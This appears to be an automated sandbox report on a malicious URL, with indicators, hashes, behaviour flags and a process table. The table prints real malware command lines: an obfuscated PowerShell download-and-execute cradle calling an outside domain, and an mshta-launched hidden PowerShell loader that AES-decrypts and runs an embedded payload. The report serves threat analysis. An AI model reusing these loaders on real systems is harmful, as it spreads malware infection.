

| URL: | https://incognito.uploads.it.com/ |
| Full analysis: | https://app.any.run/tasks/cc211639-3aa5-4633-8d3f-2ce5b4708a9c |
| Verdict: | Malicious activity |
| Analysis date: | March 09, 2025, 22:36:50 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MD5: | BE395FB398BD450B28147B8EEC0C3239 |
| SHA1: | 5752941F146DFB8A5F687B7F1DFF29CFB1A06208 |
| SHA256: | D8C57EC2D70EE14EF0583FFCA3F6FA9B3AC1BD727CEC41C3F2DE2DD02A7C2C56 |
| SSDEEP: | 3:N8bKAzQ2K:2FU2K |
MALICIOUS
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6480)
- powershell.exe (PID: 4988)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 4988)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 4988)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6480)
- powershell.exe (PID: 4988)
Executes script without checking the security policy
- powershell.exe (PID: 4988)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6480)
- powershell.exe (PID: 4988)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6480)
- powershell.exe (PID: 4988)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 4988)
Application launched itself
- powershell.exe (PID: 4988)
Probably download files using WebClient
- powershell.exe (PID: 4988)
INFO
Reads the computer name
- identity_helper.exe (PID: 8420)
Checks supported languages
- identity_helper.exe (PID: 8420)





Manual execution by a user
- mshta.exe (PID: 6480)
Reads Internet Explorer settings
- mshta.exe (PID: 6480)
Reads Environment values
- identity_helper.exe (PID: 8420)
Disables trace logs
- powershell.exe (PID: 660)
Checks proxy server information
- powershell.exe (PID: 660)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4988)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4988)
Application launched itself
- msedge.exe (PID: 7492)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 660)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
166
Monitored processes
37
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 660 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command &( ([String]''.SubString)[51,72,30]-Join'')([System.Net.WebClient]::New().DownloadString('https://ne1.discoverconicalcrouton.shop/f38186770bffa4a12a7170942b9c0d71ac736142924da24a.xlt')) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4988 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -ep Unrestricted -nop function OWsHJRgwE($plLgOB){-split($plLgOB -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$jvsU=OWsHJRgwE('92965B6FA3ED80C3EE8024DD63CA202959C8B9BF2F54B52286B24E17D9CDFC980841CBC49EF18150658022DC848EE2AB6940023BCCF5F589EA3D382A7D61DBC65F41015D91F51B06FF12DC0AA6975905DE699352E4FE61F83303BF44115E08DE2DE77DED6F17A41E78F77FBFC76297F29D62E940D8E63AA0542C87617AA99B5CFB5EF574226994B165B981C5537268F01D163E0950DC820A267AE7942730D31484F142C9FF69281920A2987AED61AA3F67D0BC8C9CAA3B16FF36CB57F932E9DFDA50A6115A954A77134716A94AB441F84069859EDA499C6E625A632C9B2B9BCB643DC012BF06FD71CE7216F53A8076031B188D618CFD0F7F707FEDED0A480CBB2662DB913FBF8A03499D582B54B66987C6C00CA85D091AF4DCBBE913E800A417E07DB01C641898E7C2DAAA940D09A18F7913579054AD6EBF52F93317317FF6F4F185AB4717C668F06724F5889B9D0E6E93B53C13E708C01250AFD499C2389939C1610DFA272DB49332378824A6E283134906FD68E6872848478796491D2F618BA9A6B03A5E11F4011ED3ACBABEED3F281D34379FE881821DD7DA1419B23D9A1DAAD67FE16A838382E27A1E4CC5A780F1D9E6172DC045ECA334BC95F5406A290AE396F2E6988B4AD08C45387961B0CD212E8C068E4F6DB0308B9E7A11B42427E06DA28B02C36857CB64D9A1150A9BFC7E77FFBEBBE8FEB4232CDDE6A3667C30D4A69B2DDFDBEBAEADACB208DAAEE201B290DF4830FCCCE19CB8B5262251FD57316B8B420193CE2DD9F0803977F995270C');$lsFSLpktw=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((OWsHJRgwE('4E4F53516B764966544D4C6244424D67')),[byte[]]::new(16)).TransformFinalBlock($jvsU,0,$jvsU.Length)); & $lsFSLpktw.Substring(0,3) $lsFSLpktw.Substring(3) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5112 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6480 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Downloads\download.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7212 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=12 --mojo-platform-channel-handle=5740 --field-trial-handle=2376,i,18240256657542678061,6165343412432989931,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 7344 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://incognito.uploads.it.com/" | C:\Program Files\Internet Explorer\iexplore.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7424 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=5392 --field-trial-handle=2376,i,18240256657542678061,6165343412432989931,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 7432 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=5160 --field-trial-handle=2376,i,18240256657542678061,6165343412432989931,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 7492 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --from-ie-to-edge=8 -- "https://incognito.uploads.it.com/" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
15 241
Read events
15 204
Write events
37
Delete events
0
Modification events
| (PID) Process: | (7344) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7344) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7344) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7344) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (7344) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (7344) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (7492) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\393988 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {72191CD7-46B6-4D3D-8D81-405AB48E8D50} | |||
| (PID) Process: | (7492) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7492) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7492) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
Executable files
7
Suspicious files
195
Text files
40
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b884.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b884.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b894.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b8b3.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b901.TMP | — | |
MD5:— | SHA256:— | |||
| 7492 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
